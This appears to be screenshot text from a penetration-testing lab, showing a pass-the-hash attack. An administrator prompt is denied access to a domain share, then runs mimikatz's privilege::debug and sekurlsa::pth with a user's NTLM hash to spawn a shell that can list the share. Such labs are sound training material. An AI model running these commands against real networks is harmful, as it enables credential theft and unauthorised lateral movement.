 Administrator: Command Prompt
c:\tools>whoami
win01\administrator
c:\tools>dir \\dc01\julio
The user name or password is incorrect.
c:\tools>C:\tools\mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain
:inlanefreight.local /run:cmd.exe" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.local /run
:cmd.exe
user : julio
domain : inlanefreight.loc
program : cmd.exe
impers. : no
NTLM : 64f12cddaa88057e0
| PID 3976
| TID 3968
| LSA Process is now R/W
| LUID 0 ; 1353474 (0000
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\dc01\julio
Volume in drive \\dc01\julio has no label.
Volume Serial Number is B8B3-0D72
Directory of \\dc01\julio
07/14/2022 05:25 AM <DIR> .
07/14/2022 05:25 AM <DIR> ..
07/14/2022 05:25 AM 0 julio.txt
1 File(s) 0 bytes
2 Dir(s) 16,143,458,304 bytes free
C:\Windows\system32>